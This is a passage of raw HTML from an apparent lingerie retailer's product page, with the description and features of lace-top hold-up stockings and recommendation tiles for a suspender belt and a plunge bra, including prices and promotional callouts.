      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Make the Lace Top Contrast Hold Ups the centre of attention. With their eye-catching lace top and sheer mesh leg, you’ll feel your sexiest self. Pair with the matching Endless Attraction lingerie for a tantalising look.
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            20 Denier stocking
          </li>
        
          <li class="feature-value">
            Two tone lace detailing to top
          </li>
        
          <li class="feature-value">
            Sheer mesh leg
          </li>
        
          <li class="feature-value">
            Matching lingerie available
          </li>
        
          <li class="feature-value">
            Lace 70% Polyamide, 19% Polyester. 11% Elastane.    Stocking 80% Polyamide, 20% Elastane.  Excluding Trims.
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
                <div class="product-recommendations__heading">
                  <h2 class="product-recommendations__title">
                    <span>
                        Get the look
                    </span>
                  </h2>
                </div>

                <div
                  class="recommendations-items">
                  <div class="ds-row">
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 0 '>
                        
                          


  <div class="product" data-pid="2008192XS">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;SEXY-LACE-PLANET-SUSPENDER-TWO-TONED&quot;,&quot;name&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;price&quot;:24,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-suspender-belts-waspies&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sexy Lace Black/Blue&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Suspenders&quot;,&quot;dimension10&quot;:&quot;Suspender Belt&quot;,&quot;dimension11&quot;:&quot;Sexy Lace&quot;}">
  <!-- dwMarker="product" dwContentID="484fb8106f9511dad0a1033711" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FRed" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2981c0ed/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Sexy Lace Suspender Belt"
      title="Sexy Lace Suspender Belt"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb8238a1f/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sexy Lace Suspender Belt"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-SUSPENDER-TWO-TONED&amp;dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2fRed">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-PLANET-SUSPENDER-TWO-TONED%26dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color%3dBlack%252fRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Suspender Belt"
        aria-label="Quick View for Sexy Lace Suspender Belt">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FRed">Sexy Lace Suspender Belt</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FRed">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="24.0">
        
        $ 24.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" style="color:#FFF !important"><span style="color:#A0FFFB;"><font style="vertical-align: inherit;"><span style="background-color:#f45b7c;">20% off Full Price: applied at checkout</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="20% Off Full Price for Blue Monday  - online exclusive">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20">
          
        </a>
      
    </div>
  


    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FRed"
              aria-label="Select color Black/Red"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2981c0ed/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2981c0ed/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2981c0ed/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb8238a1f/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb8238a1f/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe51f1305/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe51f1305/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw434ddea4/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw434ddea4/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa51ff822/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa51ff822/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb8238a1f/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;20.0&quot;&gt;
        
        &amp;euro; 20.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; style=&quot;color:#FFF !important&quot;&gt;&lt;span style=&quot;color:#A0FFFB;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#f45b7c;&quot;&gt;20% off Full Price: applied at checkout&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;20% Off Full Price for Blue Monday  - online exclusive&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-SUSPENDER-TWO-TONED&amp;dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2fRed"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black/Red" data-href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FRed">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw6a4d54ca/images/Swatches/161415-bd1127.jpg)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBlue"
              aria-label="Select color Black/Blue"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4330ea11/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4330ea11/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4330ea11/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbcfa68cf/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbcfa68cf/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw66aa79a5/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw66aa79a5/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc53de0c4/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc53de0c4/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8c1d8d27/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8c1d8d27/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbcfa68cf/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;20.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    &amp;euro; 20.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;4.95&quot;&gt;
        
        &amp;euro; 4.95


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;75% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-SUSPENDER-TWO-TONED&amp;dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2fBlue"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black/Blue" data-href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBlue">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwb5b2518d/images/Swatches/000000-2560d6.jpg)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBronze"
              aria-label="Select color Black/Bronze"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5df6937d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5df6937d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5df6937d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa1f5ef3d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa1f5ef3d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdd9ba4a4/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdd9ba4a4/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdc5cf65b/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdc5cf65b/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwacf69aa9/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwacf69aa9/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7ee441c0/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7ee441c0/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa1f5ef3d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;20.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    &amp;euro; 20.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;4.95&quot;&gt;
        
        &amp;euro; 4.95


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;75% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-SUSPENDER-TWO-TONED&amp;dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2fBronze"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black/Bronze" data-href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBronze">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwa1681f55/images/Swatches/d9a785.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FRed" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-PLANET-SUSPENDER-TWO-TONED%26dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color%3dBlack%252fRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Suspender Belt"
        aria-label="Quick View for Sexy Lace Suspender Belt">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 1 '>
                        
                          


  <div class="product" data-pid="200683632DD">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;NIGHTFALL-FULLER-BUST-PADDED-PLUNGE&quot;,&quot;name&quot;:&quot;Nightfall Fuller Bust Padded Plunge Bra&quot;,&quot;price&quot;:11,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;special-offers-sale-lingerie-bras&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Nightfall&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bras&quot;,&quot;dimension10&quot;:&quot;Plunge Bra&quot;,&quot;dimension11&quot;:&quot;Entry Collections&quot;,&quot;metric18&quot;:32}">
  <!-- dwMarker="product" dwContentID="f9d78ed73593fc95ad44f58acb" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/special-offers-sale/special-offers-sale-lingerie-bras/nightfall-fuller-bust-padded-plunge-bra/NIGHTFALL-FULLER-BUST-PADDED-PLUNGE.html?dwvar_NIGHTFALL-FULLER-BUST-PADDED-PLUNGE_color=Black%2FRed" class="link">
    

